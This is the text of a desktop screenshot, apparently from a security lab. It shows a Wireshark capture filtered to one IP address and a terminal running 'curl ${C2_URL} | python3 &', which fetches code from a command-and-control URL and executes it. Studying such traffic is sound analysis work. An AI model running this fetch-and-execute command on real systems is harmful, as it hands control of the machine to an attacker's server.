 Activities
Terminal
Jan 28 21:51
Capturing from enp0s3
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 50.18.123.72
+
No. Time Source Destination Protocol Length Info
enp0s3: <live capture in progress>
Packets: 4 · Displayed: 0 (0.0%)
Profile: Default
fog@cloudbreach: ~/Downloads
fog@cloudbreach: ~
fog@cloudbreach: ~/Downloads
fog@cloudbreach:~/Downloads$ curl ${C2_URL} | python3 &
>_